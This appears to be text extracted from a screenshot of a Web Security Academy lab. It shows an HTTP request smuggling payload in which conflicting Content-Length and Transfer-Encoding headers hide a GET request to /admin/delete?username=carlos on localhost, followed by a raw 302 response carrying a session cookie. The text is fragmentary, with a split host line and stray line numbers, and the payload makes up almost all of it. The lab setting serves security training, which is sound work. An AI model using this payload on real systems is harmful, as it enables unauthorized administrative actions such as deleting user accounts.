 POST / HTTP/1.1
Host:
0a60004204bb6e0cc091b86a002d007c.web-security-academy.n
et
Content-Type: application/x-www-form-urlencoded
Content-Length: 142
Transfer-Encoding: chunked
0
GET /admin/delete?username=carlos HTTP/1.1
Host: localhost
Content-Type: application/x-www-form-urlencoded
Content-Length: 10
qwerty
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=kCuPjXN6qBgQJNcJIT
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 0
7
8